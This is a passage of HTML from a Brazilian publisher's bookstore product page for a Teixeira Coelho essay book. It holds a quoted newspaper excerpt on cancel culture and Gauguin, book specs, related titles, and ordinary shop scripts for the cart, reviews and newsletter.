penetra por caminhos poucos habituais do pensamento sobre a cultura.</span></font></span></p><p style="margin: 10pt 0cm 0.0001pt; text-align: justify; text-indent: 8.5pt;"><span style="font-size: 10pt;"><font face="MontSerrat" color="#636363"><span style="font-size: 14px;"><br></span><o:p></o:p></font></span></p><p style="text-align: justify;"><br></p><table class="table table-bordered"><tbody><tr><td><p><span style="color: rgb(255, 255, 255);">♥</span></p><p><span><b><span style="font-size: 14px;"><a href="https://www1.folha.uol.com.br/opiniao/2019/12/inteligencia-humana-tao-artificial-quanto-a-outra.shtml?utm_source=whatsapp&amp;utm_medium=social&amp;utm_campaign=compwa" target="_blank">Inteligência humana: tão artificial quanto a outra</a></span></b></span></p><p><span style="font-size: 12px;">﻿Fonte: Folha de S. Paulo</span></p><p>Como condenar o passado sob as normas de hoje?</p><p>Agora parece ser a vez de Paul Gauguin. A National Gallery de Londres abriu uma mostra dele, e um audioguia do museu pergunta aos visitantes se “será hora de deixar Gauguin de lado de vez?”. Por quê? Porque nos trópicos Gauguin teve amantes menores de idade —indício, não?, de que se aproveitou de sua “posição de poder” (qual, à época?) para ter o sexo que quisesse.</p><p>Pior: Gauguin usava as palavras “selvagem” e “bárbaro” nos títulos de suas telas e escritos. Seria, pois, hora de cancelar Gauguin, assim como se cancela a assinatura de um jornal com ideias diferentes das nossas e como Stalin mandava cancelar, de fotos oficiais, a imagem de ex-aliados caídos em desgraça. Era a cultura do cancelamento, antes como agora.</p><p><span style="font-size: 12px;"></span><span><b><span style="font-size: 14px;"><br></span></b><br></span><br></p></td></tr></tbody></table><p style="text-align: justify;"><br></p>

          </div>          <div class="tab-pane" id="tab-specification">
            <table class="table table-specification table-striped">              <!-- <thead>
                <tr>
                  <td colspan="2"><strong>Ficha Técnica</strong></td>
                </tr>
              </thead> -->
              <tbody>              <tr>
                <td>Autor(a)</td>
                <td>Teixeira Coelho</td>
              </tr>              <tr>
                <td>Nº de páginas</td>
                <td>160</td>
              </tr>              <tr>
                <td>ISBN</td>
                <td>978-85-7321-298-3</td>
              </tr>              <tr>
                <td>Formato</td>
                <td>16x23 cm</td>
              </tr>                </tbody>            </table>
          </div>          <div class="tab-pane" id="tab-autor">
              <div>
                <h4>Autores</h4>                  <a class="btn btn-padrao transition" href="https://www.iluminuras.com.br/index.php?route=product/list&amp;author_id=13">TEIXEIRA COELHO</a>              </div>
              <hr />
          </div>

          <div class="tab-pane" id="tab-review">                <h3>Avaliações (0 comentários)</h3>
                <div class="rating">
                  <p><span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span><span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span><span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span><span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span><span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span></p>
                </div>

                <form class="form-horizontal" id="form-review">
                    <div id="review"></div>
                    <h2>Escreva um comentário</h2>                    <div class="form-group required">
                      <div class="col-sm-12">
                        <label class="control-label" for="input-name">Seu nome</label>
                        <input type="text" name="name" value="" id="input-name" class="form-control" />
                      </div>
                    </div>
                    <div class="form-group required">
                      <div class="col-sm-12">
                        <label class="control-label" for="input-review">Seu comentário</label>
                        <textarea name="text" rows="5" id="input-review" class="form-control"></textarea>
                        <div class="help-block"><span class="text-danger">Nota:</span> HTML não suportado.</div>
                      </div>
                    </div>
                    <div class="form-group required">
                      <div class="col-sm-12">
                        <label class="control-label">Avaliação</label>
                        &nbsp;&nbsp;&nbsp;Ruim&nbsp;
                        <input type="radio" name="rating" value="1" />
                        &nbsp;
                        <input type="radio" name="rating" value="2" />
                        &nbsp;
                        <input type="radio" name="rating" value="3" />
                        &nbsp;
                        <input type="radio" name="rating" value="4" />
                        &nbsp;
                        <input type="radio" name="rating" value="5" />
                        &nbsp;Bom</div>
                    </div>
                    <div class="buttons clearfix">
                      <div class="pull-right">
                        <button type="button" id="button-review" data-loading-text="Carregando..." class="btn btn-padrao">Continuar</button>
                      </div>
                    </div>                  </form>          </div>
          <div class="tab-pane" id="tab-imprensa">
          </div>
        </div>
      </div>      <h3>Produtos relacionados</h3>
      <div class="row">
            <div class="col-xs-12 col-sm-6 col-md-4 col-lg-3"><div class="product-thumb transition">
	<div class="image">
		<a href="https://www.iluminuras.com.br/arte-e-mercado">
			<img src="https://www.iluminuras.com.br/image/cache/catalog/arte_mercado-245x245.jpg" alt="ARTE E MERCADO" title="ARTE E MERCADO" class="img-responsive" style="width: 100%;" />		</a>			<div class="etiquetas transition">					<a href="https://www.iluminuras.com.br/index.php?route=product/search&amp;tag=Ana Goldberger" class="transition">Ana Goldberger</a>					<a href="https://www.iluminuras.com.br/index.php?route=product/search&amp;tag=Observatório" class="transition">Observatório</a>					<a href="https://www.iluminuras.com.br/index.php?route=product/search&amp;tag=Lit. francesa" class="transition">Lit. francesa</a>			</div>	</div>
	<div class="caption">
		<h4><a href="https://www.iluminuras.com.br/arte-e-mercado">ARTE E MERCADO </a></h4>		<div class="col-sm-12" style="padding: 0;">				<h5 style="width: initial;">
					<a href="https://www.iluminuras.com.br/index.php?route=product/list&amp;author_id=34" style="float: left;">XAVIER GREFFE </a>
				</h5>		</div>			<div class="price">R$ 139,00			</div>
		<!-- PARCELAMENTO -->			<div class="parcelamento">			</div>
			<!-- PARCELAMENTO -->
			<!-- <button class="wishlist" type="button" data-toggle="tooltip" title="Lista de desejos" onclick="wishlist.add('77');"><i class="fa fa-heart-o"></i></button> <br> -->
			<!-- <a class="btn btn-padrao2 transition" type="button" onclick="cart.add('77');"> Comprar</a> -->	</div>
</div>
            </div>
            <div class="col-xs-12 col-sm-6 col-md-4 col-lg-3"><div class="product-thumb transition">
	<div class="image">
		<a href="https://www.iluminuras.com.br/medo-ao-pequeno-numero-o">
			<img src="https://www.iluminuras.com.br/image/cache/catalog/medo_pequeno-245x245.jpg" alt="MEDO AO PEQUENO NÚMERO, O" title="MEDO AO PEQUENO NÚMERO, O" class="img-responsive" style="width: 100%;" />		</a>			<div class="etiquetas transition">					<a href="https://www.iluminuras.com.br/index.php?route=product/search&amp;tag=Arjun Appadurai" class="transition">Arjun Appadurai</a>					<a href="https://www.iluminuras.com.br/index.php?route=product/search&amp;tag=Ana Goldberger" class="transition">Ana Goldberger</a>					<a href="https://www.iluminuras.com.br/index.php?route=product/search&amp;tag=Ciências Sociais" class="transition">Ciências Sociais</a>					<a href="https://www.iluminuras.com.br/index.php?route=product/search&amp;tag=História" class="transition">História</a>					<a href="https://www.iluminuras.com.br/index.php?route=product/search&amp;tag=Observatório" class="transition">Observatório</a>					<a href="https://www.iluminuras.com.br/index.php?route=product/search&amp;tag=Lit. estrangeira" class="transition">Lit. estrangeira</a>			</div>	</div>
	<div class="caption">
		<h4><a href="https://www.iluminuras.com.br/medo-ao-pequeno-numero-o">MEDO AO PEQUENO NÚMERO, O </a></h4>			<h3><a href="https://www.iluminuras.com.br/medo-ao-pequeno-numero-o">ensaio sobre a geografia da raiva </a></h3>		<div class="col-sm-12" style="padding: 0;">				<h5 style="width: initial;">
					<a href="https://www.iluminuras.com.br/index.php?route=product/list&amp;author_id=62" style="float: left;">ARJUN APPADURAI </a>
				</h5>		</div>			<div class="col-sm-12" style="padding: 0;">
				<div class="tit">Tradução</div>				<h5 style="width: initial;"><a href="https://www.iluminuras.com.br/index.php?route=product/list&amp;translator_id=39" style="float: left;">Ana Goldberger</a></h5>			</div>			<div class="price">R$ 65,00			</div>
		<!-- PARCELAMENTO -->			<div class="parcelamento">			</div>
			<!-- PARCELAMENTO -->
			<!-- <button class="wishlist" type="button" data-toggle="tooltip" title="Lista de desejos" onclick="wishlist.add('101');"><i class="fa fa-heart-o"></i></button> <br> -->
			<!-- <a class="btn btn-padrao2 transition" type="button" onclick="cart.add('101');"> Comprar</a> -->	</div>
</div>
            </div>
            <div class="col-xs-12 col-sm-6 col-md-4 col-lg-3"><div class="product-thumb transition">
	<div class="image">
		<a href="https://www.iluminuras.com.br/com-o-cerebro-na-mao">
			<img src="https://www.iluminuras.com.br/image/cache/catalog/Cerebro_mao-245x245.jpg" alt="COM O CÉREBRO NA MÃO" title="COM O CÉREBRO NA MÃO" class="img-responsive" style="width: 100%;" />		</a>			<div class="etiquetas transition">					<a href="https://www.iluminuras.com.br/index.php?route=product/search&amp;tag=Teixeira Coelho" class="transition">Teixeira Coelho</a>					<a href="https://www.iluminuras.com.br/index.php?route=product/search&amp;tag=Psicanalise" class="transition">Psicanalise</a>					<a href="https://www.iluminuras.com.br/index.php?route=product/search&amp;tag=Ensaio" class="transition">Ensaio</a>					<a href="https://www.iluminuras.com.br/index.php?route=product/search&amp;tag=Coleção Observatório" class="transition">Coleção Observatório</a>			</div>	</div>
	<div class="caption">
		<h4><a href="https://www.iluminuras.com.br/com-o-cerebro-na-mao">COM O CÉREBRO NA MÃO </a></h4>			<h3><a href="https://www.iluminuras.com.br/com-o-cerebro-na-mao">no século que gosta de si mesmo </a></h3>		<div class="col-sm-12" style="padding: 0;">				<h5 style="width: initial;">
					<a href="https://www.iluminuras.com.br/index.php?route=product/list&amp;author_id=13" style="float: left;">TEIXEIRA COELHO </a>
				</h5>		</div>			<div class="price">R$ 65,00			</div>
		<!-- PARCELAMENTO -->			<div class="parcelamento">			</div>
			<!-- PARCELAMENTO -->
			<!-- <button class="wishlist" type="button" data-toggle="tooltip" title="Lista de desejos" onclick="wishlist.add('517');"><i class="fa fa-heart-o"></i></button> <br> -->
			<!-- <a class="btn btn-padrao2 transition" type="button" onclick="cart.add('517');"> Comprar</a> -->	</div>
</div>
            </div>
            <div class="col-xs-12 col-sm-6 col-md-4 col-lg-3"><div class="product-thumb transition">
	<div class="image">
		<a href="https://www.iluminuras.com.br/colosso">
			<img src="https://www.iluminuras.com.br/image/cache/catalog/colosso-245x245.jpg" alt="COLOSSO" title="COLOSSO" class="img-responsive" style="width: 100%;" />		</a>			<div class="etiquetas transition">					<a href="https://www.iluminuras.com.br/index.php?route=product/search&amp;tag=Teixeira Coelho" class="transition">Teixeira Coelho</a>					<a href="https://www.iluminuras.com.br/index.php?route=product/search&amp;tag=Romance" class="transition">Romance</a>					<a href="https://www.iluminuras.com.br/index.php?route=product/search&amp;tag=Lit. brasileira" class="transition">Lit. brasileira</a>					<a href="https://www.iluminuras.com.br/index.php?route=product/search&amp;tag=E-book" class="transition">E-book</a>			</div>	</div>
	<div class="caption">
		<h4><a href="https://www.iluminuras.com.br/colosso">COLOSSO </a></h4>		<div class="col-sm-12" style="padding: 0;">				<h5 style="width: initial;">
					<a href="https://www.iluminuras.com.br/index.php?route=product/list&amp;author_id=13" style="float: left;">TEIXEIRA COELHO </a>
				</h5>		</div>			<div class="price">R$ 89,00			</div>
		<!-- PARCELAMENTO -->			<div class="parcelamento">			</div>
			<!-- PARCELAMENTO -->
			<!-- <button class="wishlist" type="button" data-toggle="tooltip" title="Lista de desejos" onclick="wishlist.add('521');"><i class="fa fa-heart-o"></i></button> <br> -->
			<!-- <a class="btn btn-padrao2 transition" type="button" onclick="cart.add('521');"> Comprar</a> -->	</div>
</div>
            </div>
            <div class="col-xs-12 col-sm-6 col-md-4 col-lg-3"><div class="product-thumb transition">
	<div class="image">
		<a href="https://www.iluminuras.com.br/economia-artisticamente-criativa-a">
			<img src="https://www.iluminuras.com.br/image/cache/catalog/economia_artisticamente-245x245.jpg" alt="ECONOMIA ARTISTICAMENTE CRIATIVA, A" title="ECONOMIA ARTISTICAMENTE CRIATIVA, A" class="img-responsive" style="width: 100%;" />		</a>			<div class="etiquetas transition">					<a href="https://www.iluminuras.com.br/index.php?route=product/search&amp;tag=Xavier Greffe" class="transition">Xavier Greffe</a>					<a href="https://www.iluminuras.com.br/index.php?route=product/search&amp;tag=Ana Goldberger" class="transition">Ana Goldberger</a>					<a href="https://www.iluminuras.com.br/index.php?route=product/search&amp;tag=Coleção observatório" class="transition">Coleção observatório</a>					<a href="https://www.iluminuras.com.br/index.php?route=product/search&amp;tag=Artes plásticas" class="transition">Artes plásticas</a>			</div>	</div>
	<div class="caption">
		<h4><a href="https://www.iluminuras.com.br/economia-artisticamente-criativa-a">ECONOMIA ARTISTICAMENTE CRIATIVA, A </a></h4>			<h3><a href="https://www.iluminuras.com.br/economia-artisticamente-criativa-a">Arte, mercado, sociedade </a></h3>		<div class="col-sm-12" style="padding: 0;">				<h5 style="width: initial;">
					<a href="https://www.iluminuras.com.br/index.php?route=product/list&amp;author_id=34" style="float: left;">XAVIER GREFFE </a>
				</h5>		</div>			<div class="col-sm-12" style="padding: 0;">
				<div class="tit">Tradução</div>				<h5 style="width: initial;"><a href="https://www.iluminuras.com.br/index.php?route=product/list&amp;translator_id=39" style="float: left;">Ana Goldberger</a></h5>			</div>			<div class="price">R$ 89,00			</div>
		<!-- PARCELAMENTO -->			<div class="parcelamento">			</div>
			<!-- PARCELAMENTO -->
			<!-- <button class="wishlist" type="button" data-toggle="tooltip" title="Lista de desejos" onclick="wishlist.add('532');"><i class="fa fa-heart-o"></i></button> <br> -->
			<!-- <a class="btn btn-padrao2 transition" type="button" onclick="cart.add('532');"> Comprar</a> -->	</div>
</div>
            </div>
            <div class="col-xs-12 col-sm-6 col-md-4 col-lg-3"><div class="product-thumb transition">
	<div class="image">
		<a href="https://www.iluminuras.com.br/ecultura-a-utopia-final">
			<img src="https://www.iluminuras.com.br/image/cache/catalog/ecultura-245x245.jpg" alt="ECULTURA, A UTOPIA FINAL" title="ECULTURA, A UTOPIA FINAL" class="img-responsive" style="width: 100%;" />		</a>			<div class="etiquetas transition">					<a href="https://www.iluminuras.com.br/index.php?route=product/search&amp;tag=eCultura" class="transition">eCultura</a>					<a href="https://www.iluminuras.com.br/index.php?route=product/search&amp;tag=Teixeira Coelho" class="transition">Teixeira Coelho</a>					<a href="https://www.iluminuras.com.br/index.php?route=product/search&amp;tag=ensaio brasileiro" class="transition">ensaio brasileiro</a>			</div>	</div>
	<div class="caption">
		<h4><a href="https://www.iluminuras.com.br/ecultura-a-utopia-final">ECULTURA, A UTOPIA FINAL </a></h4>			<h3><a href="https://www.iluminuras.com.br/ecultura-a-utopia-final">Inteligência artificial e humanidades </a></h3>		<div class="col-sm-12" style="padding: 0;">				<h5 style="width: initial;">
					<a href="https://www.iluminuras.com.br/index.php?route=product/list&amp;author_id=13" style="float: left;">TEIXEIRA COELHO </a>
				</h5>		</div>			<div class="price">R$ 109,00			</div>
		<!-- PARCELAMENTO -->			<div class="parcelamento">			</div>
			<!-- PARCELAMENTO -->
			<!-- <button class="wishlist" type="button" data-toggle="tooltip" title="Lista de desejos" onclick="wishlist.add('614');"><i class="fa fa-heart-o"></i></button> <br> -->
			<!-- <a class="btn btn-padrao2 transition" type="button" onclick="cart.add('614');"> Comprar</a> -->	</div>
</div>
            </div>
            <div class="col-xs-12 col-sm-6 col-md-4 col-lg-3"><div class="product-thumb transition">
	<div class="image">
		<a href="https://www.iluminuras.com.br/sinais-e-maravilhas">
			<img src="https://www.iluminuras.com.br/image/cache/catalog/Sinais-245x245.jpg" alt="SINAIS E MARAVILHAS" title="SINAIS E MARAVILHAS" class="img-responsive" style="width: 100%;" />		</a>			<div class="etiquetas transition">					<a href="https://www.iluminuras.com.br/index.php?route=product/search&amp;tag=Teixeira Coelho" class="transition">Teixeira Coelho</a>					<a href="https://www.iluminuras.com.br/index.php?route=product/search&amp;tag=ensaio brasileiro" class="transition">ensaio brasileiro</a>					<a href="https://www.iluminuras.com.br/index.php?route=product/search&amp;tag=E-book" class="transition">E-book</a>			</div>	</div>
	<div class="caption">
		<h4><a href="https://www.iluminuras.com.br/sinais-e-maravilhas">SINAIS E MARAVILHAS </a></h4>			<h3><a href="https://www.iluminuras.com.br/sinais-e-maravilhas">da arte &amp; cultura na era digital </a></h3>		<div class="col-sm-12" style="padding: 0;">				<h5 style="width: initial;">
					<a href="https://www.iluminuras.com.br/index.php?route=product/list&amp;author_id=13" style="float: left;">TEIXEIRA COELHO </a>
				</h5>		</div>			<div class="price">R$ 98,00			</div>
		<!-- PARCELAMENTO -->			<div class="parcelamento">			</div>
			<!-- PARCELAMENTO -->
			<!-- <button class="wishlist" type="button" data-toggle="tooltip" title="Lista de desejos" onclick="wishlist.add('736');"><i class="fa fa-heart-o"></i></button> <br> -->
			<!-- <a class="btn btn-padrao2 transition" type="button" onclick="cart.add('736');"> Comprar</a> -->	</div>
</div>
            </div>      </div>
        <div class="clear30"></div>        <a class="label-tags" href="https://www.iluminuras.com.br/index.php?route=product/search&amp;tag=Comunicação">Comunicação</a>        <a class="label-tags" href="https://www.iluminuras.com.br/index.php?route=product/search&amp;tag=Artes Plasticas">Artes Plasticas</a>        <!-- <a class="label-tags" href="https://www.iluminuras.com.br/index.php?route=product/search&amp;tag=Teixeira Coelho">Teixeira Coelho</a> -->        <!-- <a class="label-tags" href=""></a> --></div></div>
</div>


<!-- BOTAO FIXO -->
<div id="button-cart-fixed" class="visible-xs">
  <div data-loading-text="Carregando..." class="btn btn-lg btn-block button-cart">
    <div>

                <style>
                    .product-countdown {
                        margin-top: 15px;
                        margin-left: -12px;
                    }

                    .product-countdown .value {
                        width: 55px;
                        height: 55px;
                        font-size:24px;
                        font-weight:bold;
                        color:#fff;
                    }

                    .product-countdown .title {
                        font-size: 12px;
                    }

                    .product-countdown .item {
                        width: 80px;
                    }

                    .date-countdown .circle {
                        border-radius: 10rem;
                        background:var(--primary);
                    }

                    .date-countdown .item {
                        width: 80px;
                        align-items: center;
                        display: flex;
                    }

                    .date-countdown .flex-column { flex-direction: column; }
                    .date-countdown .justify-content-center { justify-content: center; }
                </style>

                <script src="https://cdnjs.cloudflare.com/ajax/libs/moment.js/2.29.1/moment.min.js"></script>
                <script src="https://cdnjs.cloudflare.com/ajax/libs/moment.js/2.29.1/moment-with-locales.min.js"></script>
                <script src="https://cdnjs.cloudflare.com/ajax/libs/moment.js/2.29.1/locale/pt.min.js"></script>        <ul class="list-unstyled">          <li>R$ 75,00
          </li>        </ul>        	<h5>Em até 3x sem juros</h5>	</div>
	<div class="comprar"> Comprar
	</div>
</div>

</div>


<style type="text/css">
  #button-cart-fixed{position: fixed; bottom: 0px; left: 0; width: 100%; z-index: 10; padding: 5px; background: rgba(255,255,255,0.9); }
  #button-cart-fixed h6{margin-top: 0; color: #fff; font-size: 8px;}
  #modalErro h3{color: red;}
</style>
<script type="text/javascript">
  $('#button-cart-fixed').click(function(){
    $('#button-cart').trigger('click');
  });
</script>

<div id="modalErro" class="modal fade" role="dialog">
  <div class="modal-dialog" role="document">
    <div class="modal-content">
      <div class="modal-body">
          <h3></h3>
          <div id="erros"></div>
      </div>
      <div class="modal-footer">
        <button type="button" class="btn btn-default" data-dismiss="modal">Ok</button>
      </div>
    </div><!-- /.modal-content -->
  </div><!-- /.modal-dialog -->
</div><!-- /.modal -->


<script type="text/javascript"><!--

$('.grupo-opcoes .opcao-radio:first').click();

$('select[name=\'recurring_id\'], input[name="quantity"]').change(function(){
	$.ajax({
		url: 'index.php?route=product/product/getRecurringDescription',
		type: 'post',
		data: $('input[name=\'product_id\'], input[name=\'quantity\'], select[name=\'recurring_id\']'),
		dataType: 'json',
		beforeSend: function() {
			$('#recurring-description').html('');
		},
		success: function(json) {
			$('.alert-dismissible, .text-danger').remove();

			if (json['success']) {
				$('#recurring-description').html(json['success']);
			}
		}
	});
});
//--></script>
<script type="text/javascript">
<!--
$('#button-cart').on('click', function() {
	$.ajax({
		url: 'index.php?route=checkout/cart/add',
		type: 'post',
		data: $('#product input[type=\'text\'], #product input[type=\'hidden\'], #product input[type=\'radio\']:checked, #product input[type=\'checkbox\']:checked, #product select, #product textarea'),
		dataType: 'json',
		beforeSend: function() {
			$('#cart-total span').button('loading');
		},
		complete: function() {
			// $('#cart-total span').button('reset');
		},
		success: function(json) {
			$('.alert-dismissible, .text-danger').remove();
			$('.form-group').removeClass('has-error');

			if (json['error']) {
				if (json['error']['option']) {
          erro = '';
					for (i in json['error']['option']) {
						var element = $('#input-option' + i.replace('_', '-'));

						if (element.parent().hasClass('input-group')) {
							element.parent().after('<div class="text-danger">' + json['error']['option'][i] + '</div>');
						} else {
							element.after('<div class="text-danger">' + json['error']['option'][i] + '</div>');
						}
            erro =erro + json['error']['option'][i] + "<br>";

					}

          $('#modalErro h3').text('Há campos obrigatórios')
          $('#modalErro #erros').html(erro);
          $('#modalErro').modal('show');

				}

				if (json['error']['recurring']) {
					$('select[name=\'recurring_id\']').after('<div class="text-danger">' + json['error']['recurring'] + '</div>');
				}

				// Highlight any found errors
				$('.text-danger').parent().addClass('has-error');
			}

			if (json['success']) {
				// $('.breadcrumb').after('<div class="alert alert-success alert-dismissible">' + json['success'] + '<button type="button" class="close" data-dismiss="alert">&times;</button></div>');

        // CARRINHO MODAL
        $('#cart-total span').html(json['total']);
        $('#itens td:first-child').removeClass('text-center');
        $('#modalCarrinho .modal-body h3').html(json['success']);
        $('#itens').load('index.php?route=common/cart/info');
        $('#modalCarrinho').modal('show');
        $('#carrinho .itens').load('index.php?route=common/cart/info');
        // CARRINHO MODAL

			}
		},
        error: function(xhr, ajaxOptions, thrownError) {
            alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
        }
	});
});
//--></script>
<script type="text/javascript"><!--
$('.date').datetimepicker({
	language: 'pt-br',
	pickTime: false
});

$('.datetime').datetimepicker({
	language: 'pt-br',
	pickDate: true,
	pickTime: true
});

$('.time').datetimepicker({
	language: 'pt-br',
	pickDate: false
});

$('button[id^=\'button-upload\']').on('click', function() {
	var node = this;

	$('#form-upload').remove();

	$('body').prepend('<form enctype="multipart/form-data" id="form-upload" style="display: none;"><input type="file" name="file" /></form>');

	$('#form-upload input[name=\'file\']').trigger('click');

	if (typeof timer != 'undefined') {
    	clearInterval(timer);
	}

	timer = setInterval(function() {
		if ($('#form-upload input[name=\'file\']').val() != '') {
			clearInterval(timer);

			$.ajax({
				url: 'index.php?route=tool/upload',
				type: 'post',
				dataType: 'json',
				data: new FormData($('#form-upload')[0]),
				cache: false,
				contentType: false,
				processData: false,
				beforeSend: function() {
					$(node).button('loading');
				},
				complete: function() {
					$(node).button('reset');
				},
				success: function(json) {
					$('.text-danger').remove();

					if (json['error']) {
						$(node).parent().find('input').after('<div class="text-danger">' + json['error'] + '</div>');
					}

					if (json['success']) {
						alert(json['success']);

						$(node).parent().find('input').val(json['code']);
					}
				},
				error: function(xhr, ajaxOptions, thrownError) {
					alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
				}
			});
		}
	}, 500);
});
//--></script>
<script type="text/javascript"><!--
$('#review').delegate('.pagination a', 'click', function(e) {
    e.preventDefault();

    $('#review').fadeOut('slow');

    $('#review').load(this.href);

    $('#review').fadeIn('slow');
});

$('#review').load('index.php?route=product/product/review&product_id=82');

$('#button-review').on('click', function() {
	$.ajax({
		url: 'index.php?route=product/product/write&product_id=82',
		type: 'post',
		dataType: 'json',
		data: $("#form-review").serialize(),
		beforeSend: function() {
			$('#button-review').button('loading');
		},
		complete: function() {
			$('#button-review').button('reset');
		},
		success: function(json) {
			$('.alert-dismissible').remove();

			if (json['error']) {
				$('#review').after('<div class="alert alert-danger alert-dismissible"><i class="fa fa-exclamation-circle"></i> ' + json['error'] + '</div>');
			}

			if (json['success']) {
				$('#review').after('<div class="alert alert-success alert-dismissible"><i class="fa fa-check-circle"></i> ' + json['success'] + '</div>');

				$('input[name=\'name\']').val('');
				$('textarea[name=\'text\']').val('');
				$('input[name=\'rating\']:checked').prop('checked', false);
			}
		}
	});
});


  $(document).ready(function() {
    $('.thumbnails').magnificPopup({
        type:'image',
        delegate: 'a',
        gallery: {
            enabled: true
        }
    });
  });

  $('.opcao').click(function(){
  $('.opcao').removeClass('active');
    $(this).addClass('active');
  });

  $('.opcao-radio label').click(function(){
    $(this).parents('.grupo-opcoes').find('.opcao-radio label').removeClass('active');
    $(this).addClass('active');
  });


  var swiper = new Swiper('.thumbnail-carousel-pc', {
      slidesPerView: 4,
      spaceBetween: 10,
      slidesPerGroup: 1,
      loop: false,
      loopFillGroupWithBlank: true,
      pagination: {
        el: '.swiper-pagination',
        clickable: true,
      },

      nextButton: '.swiper-button-next',
      prevButton: '.swiper-button-prev',

   });

  var swiper = new Swiper('.thumbnail-carousel', {
      slidesPerView: 1,
      spaceBetween: 0,
      slidesPerGroup: 1,
      loop: false,
      loopFillGroupWithBlank: true,
      pagination: {
        el: '.swiper-pagination',
        clickable: true,
      },

      nextButton: '.swiper-button-next',
      prevButton: '.swiper-button-prev',

   });

  var description = $('#tab-description').html();
  $('#acc_descricao').html(description);
  var specification = $('#tab-specification').html();
  $('#acc_atributos').html(specification);

  if($(window).width() > 768){
    $('#parcelamento').removeClass('collapse');
  }
//-->

function diminuir(){
  qtd = parseInt($('#input-quantity').val());
  if(qtd != 1){
    $('#input-quantity').val(qtd-1);
  }
}
function aumentar(){
  qtd = parseInt($('#input-quantity').val());
  $('#input-quantity').val(qtd+1);
}
</script><script>
	function subscribe() {
		var emailpattern = /^\w+([\.-]?\w+)*@\w+([\.-]?\w+)*(\.\w{2,3})+$/;
		var email = $('#txtemail').val();
		if(email != "") {
			if(!emailpattern.test(email)) {
				// $('.text-danger').remove();
				// var str = '<span class="error">E-mail inválido</span>';
				// $('#txtemail').after('<div class="text-danger">E-mail inválido</div>');
				swal({text: "E-mail inválido"})
				return false;
			} else {
				$.ajax({
					url: 'index.php?route=extension/module/newsletter/news',
					type: 'post',
					data: 'email=' + $('#txtemail').val(),
					dataType: 'json',
					
					success: function(json) {
						// $('.text-danger').remove();
						// $('#txtemail').after('<div class="text-danger">' + json.message + '</div>');
						swal({text: json.message})
					}
				});
				
				return false;
			}
		} else {
			// $('.text-danger').remove();
			// $('#txtemail').after('<div class="text-danger">E-mail obrigatório</div>');
			$(email).focus();
			
			return false;
		}
	}
</script>

<div class="clear40"></div>

<style type="text/css">
	.newsletter{width: 100%;  background-color: var(--primary); }
	.newsletter input {
		float: left;
		width: 80%;
		margin-right: 2%;
	}
	.newsletter button {
		float: left;
		width: 18%;
	}
</style>

<footer>
	<div class="container hidden" style="border-bottom:solid 1px #ccc; margin-bottom:30px; padding-bottom:30px;">
		<div class="row">
			<div class="col-sm-4">
				<div class="footer-bar">
					<h4>PAGUE COM<BR>SEGURANÇA</h4>
					<img src="image/catalog/cartoes.png" >
				</div>
			</div>
			
			<div class="col-sm-4">
				<div class="footer-bar">
					<h4>ENTREGA EM<BR>TODO BRASIL</h4>
					<img src="image/catalog/correios.png" >
				</div>
			</div>
			
			<div class="col-sm-4">
				<div class="footer-bar">
					<h4>SITE<br>SEGURO</h4>
					
					<div class="links">
						<a href="">
							<img src="image/catalog/google-seguro.png" >
						</a>
						
						<a href="">
							<img src="image/catalog/compra-segura.png" >
						</a>
					</div>
				</div>
			</div>
		</div>
	</div>
	
	<div class="container">
		<div class="row">
			<div class="col-sm-3 footer-col">
				<h5>Fale conosco</h5>
				<i class="fa fa-phone" aria-hidden="true"></i>11 3031-6161 / 11 3031-4989 <br>
				
				<div class="clear10"></div>
				
				<div class="social"><a href="https://facebook.com/Iluminurasbr/"><i class="fa fa-facebook"></i></a><a href="https://instagram.com/iluminurasoficial/"><i class="fa fa-instagram"></i></a><a href="https://api.whatsapp.com/send?phone=551130316161&amp;text=Ol%C3%A1%20Iluminuras"><i class="fa fa-whatsapp"></i></a><a href="https://www.youtube.com/channel/UCXxI1aa_GokGoOPKGnLc6ag"><i class="fa fa-youtube-play"></i></a><a href="https://twitter.com/iluminuraslivro"><i class="fa fa-twitter"></i></a>
				</div>
				
				<div class="clear30"></div>
				
				<img src="https://www.iluminuras.com.br/image/catalog/iluminuras-loja.png" title="" alt="" class="img-responsive" />
			</div>				<div class="col-sm-3 footer-col">
					<h5>Informações</h5>
					
					<ul class="list-unstyled">							<li><a href="https://www.iluminuras.com.br/index.php?route=information/information&amp;information_id=10">Na imprensa</a></li>							<li><a href="https://www.iluminuras.com.br/sobre-nos">Sobre Nós</a></li>							<li><a href="https://www.iluminuras.com.br/index.php?route=information/information&amp;information_id=6">Pagamento e Envio</a></li>							<li><a href="https://www.iluminuras.com.br/index.php?route=information/information&amp;information_id=3">Política de Privacidade</a></li>							<li><a href="https://www.iluminuras.com.br/sofia-or-pnld-2021">Sofia | PNLD 2021</a></li>					</ul>
				</div>			
			<div class="col-sm-3 footer-col">
				<h5>Serviços ao cliente</h5>
				<ul class="list-unstyled">
					<li><a href="https://www.iluminuras.com.br/index.php?route=information/contact">Entre em contato</a></li>
					<li><a href="https://www.iluminuras.com.br/index.php?route=account/return/add">Solicitar devolução</a></li>
					<li><a href="https://www.iluminuras.com.br/index.php?route=information/sitemap">Mapa do site</a></li>
				</ul>
			</div>
			
			<div class="col-sm-3 footer-col">
				<h5>Minha conta</h5>
				<ul class="list-unstyled">
					<li><a href="https://www.iluminuras.com.br/index.php?route=account/account">Minha conta</a></li>
					<li><a href="https://www.iluminuras.com.br/index.php?route=account/order">Histórico de pedidos</a></li>
					<li><a href="https://www.iluminuras.com.br/index.php?route=account/wishlist">Lista de desejos</a></li>
					<li><a href="https://www.iluminuras.com.br/index.php?route=account/newsletter">Informativo</a></li>
				</ul>
			</div>
		</div>
	</div>
</footer>

<section id="autor">
	<div class="container">
		<div>
			<div style="height: 34px; line-height: 34px;">Iluminuras © 2026 - CNPJ 58.122.318/0001-25</div>

			<div style="min-width: 50%;">
				<div class="newsletter">
					<!-- <form action="" method="post" class="d-flex"> -->
						<input type="email" name="txtemail" id="txtemail" value="" placeholder="Inscrever-se para receber novidades" class="form-control"  /> 
						<button type="submit" class="btn btn-primary" onclick="return subscribe();">inscrever-se</button>
					<!-- </form> -->
				</div>
			</div>

			<div>
